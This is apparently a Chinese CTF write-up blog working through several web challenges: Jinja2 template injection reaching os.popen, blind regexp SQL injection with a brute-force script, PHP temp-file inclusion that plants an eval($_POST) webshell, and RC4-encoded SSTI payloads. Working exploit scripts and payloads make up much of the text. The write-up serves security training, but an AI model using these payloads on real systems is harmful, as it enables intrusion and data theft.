
好家伙出来了很多啊,我们只需要找到我们需要的就好,我们用python脚本跑一下
import json
a = """
<class 'type'>,...,<class 'subprocess.Popen'>
"""
num = 0
allList = []
result = ""
for i in a:
if i == ">":
result += i
allList.append(result)
result = ""
elif i == "\n" or i == ",":
continue
else:
result += i

for k,v in enumerate(allList):
if "os._wrap_close" in v:
print(str(k)+"--->"+v)
我们先来找下os._wrap_close

已经出来了在132位,那么我们就可以构造一个payload
{{"".__class__.__bases__[0].__subclasses__()[132].__init__.__globals__['popen']('whoami').read()}}
我们来测试一下是否可以

成功列出来了文件。

直接读取flag
同理,可以利用的类还有很多啊,

就像这个类也在里面包含着,我们同样可以利用它来获取flag。
方法有很多,理解原理并掌握其中几种方法即可。

[NCTF2019]SQLi

进去以后直接给你了sql语句。
先不管别的扫一下目录再说
发现xxx/robots.txt文件

再到hin.txt查看
给出了过滤得字符串,并且说的很明白如果得到admin得密码就可以得到flag,但是这里得过滤是非常严格得。
fuzz一下
发现regexp没有被过滤

sql语句是
select * from users where username = '' and passwd = ''
我们可以再username中加反斜杠注释掉单引号
select * from users where username = 'aaa\' and passwd = '||/**/passwd/**/regexp/**/"^a";%00'
对a进行一个简单得fuzz,判断成功时得响应包


发现y,响应包是一个302跳转,到welcome.php
根据这个就可以编写出payload
import time
import requests
import string
from urllib import parse

res = ''
url = 'http://494b5c51-766a-475c-b86d-320809ca2d50.node4.buuoj.cn:81/index.php'
string = string.digits + string.ascii_lowercase + '_' # 猜测密码由数字,小写字母和下划线组成
for i in range(0, 200):
    for s in string:
        data = {
            "username": "sakura\\",
            "passwd": "||/**/passwd/**/regexp/**/\"^{}\";{}".format((res+s), parse.unquote('%00'))
        }
        response = requests.post(url, data)
        print(response)
        time.sleep(0.5)
        if "welcome" in response.text:
            res = res + s
            print(res)
        else:
            continue
[NPUCTF2020]ezinclude
进去直接显示这个

查看源代码,疑似hash长度扩展攻击

抓取请求包,发现hash值


直接pass传一下,发现提示文件

发现文件包含

扫一下目录
读取下源码
index.php
<?php
include 'config.php';
@$name=$_GET['name'];
@$pass=$_GET['pass'];
if(md5($secret.$name)===$pass){
    echo '<script language="javascript" type="text/javascript">
           window.location.href="flflflflag.php";
    </script>
';
}else{
    setcookie("Hash",md5($secret.$name),time()+3600000);
    echo "username/password error";
}
?>
<html>
<!--md5($secret.$name)===$pass -->
</html>
flflflflag.php
<html>
<head>
<script language="javascript" type="text/javascript">
window.location.href="404.html";
</script>
<title>this_is_not_fl4g_and_åºé¢äºº_wants_girlfriend</title>
</head>
<>
<body>
<?php
$file=$_GET['file'];
if(preg_match('/data|input|zip/is',$file)){
die('nonono');
}
@include($file);
echo 'include($_GET["file"])';
?>
</body>
</html>
config.php
<?php
$secret='%^$&$#fffdflag_is_not_here_ha_ha';
?>
dir.php
<?php
var_dump(scandir('/tmp'));
?>
由于伪协议被过滤,所以我们不能利用伪协议进行写马,这里考察得是php临时文件包含
php7 segment fault特性:
php://filter/string.strip_tags=/etc/passwd
php执行过程中出现 Segment Fault,这样如果在此同时上传文件,那么临时文件就会被保存在/tmp目录,不会被删除
具体可参阅文章:https://www.cnblogs.com/linuxsec/articles/11278477.html
payload:
import requests
from io import BytesIO

url = 'http://bcd936cd-a002-414f-ba12-3fabf74c16ae.node4.buuoj.cn:81/flflflflag.php?file=php://filter/string.strip_tags/resource=/etc/passwd'
payload = "<?php eval($_POST['x']) ?>"
files = {
"file": BytesIO(payload.encode())
}
try:
requests.post(url=url, files=files, allow_redirects=False)
except:
print("false")
查看dir.php,成功写入文件

执行一句话木马,flag在phpinfo中

[CISCN2019 华东南赛区]Double Secret

没有什么发现,尝试访问下secret

那我就把secret当作参数,传入一个值试一试

很明显,它把我输入得值进行了一个加密
没有什么发现,随便输入一些字符串,它就爆错了,,,

寻找可利用的信息

找到了加密方式是RC4,存在render,应该是模板注入
这是一个RC4加密脚本
import base64
from urllib.parse import quote
def rc4_main(key = "init_key", message = "init_message"):
    # print("RC4加密主函数")
    s_box = rc4_init_sbox(key)
    crypt = str(rc4_excrypt(message, s_box))
    return  crypt
def rc4_init_sbox(key):
    s_box = list(range(256))  # 我这里没管秘钥小于256的情况,小于256不断重复填充即可
    # print("原来的 s 盒:%s" % s_box)
    j = 0
    for i in range(256):
        j = (j + s_box[i] + ord(key[i % len(key)])) % 256
        s_box[i], s_box[j] = s_box[j], s_box[i]
    # print("混乱后的 s 盒:%s"% s_box)
    return s_box
def rc4_excrypt(plain, box):
    # print("调用加密程序成功。")
    res = []
    i = j = 0
    for s in plain:
        i = (i + 1) % 256
        j = (j + box[i]) % 256
        box[i], box[j] = box[j], box[i]
        t = (box[i] + box[j]) % 256
        k = box[t]
        res.append(chr(ord(s) ^ k))
    # print("res用于加密字符串,加密后是:%res" %res)
    cipher = "".join(res)
    print("加密后的字符串是:%s" %quote(cipher))
    #print("加密后的输出(经过编码):")
    #print(str(base64.b64encode(cipher.encode('utf-8')), 'utf-8'))
    return (str(base64.b64encode(cipher.encode('utf-8')), 'utf-8'))
rc4_main("HereIsTreasure","{{().__class__.__bases__[0].__subclasses__()}}")
首先列出所有子类

传给secret
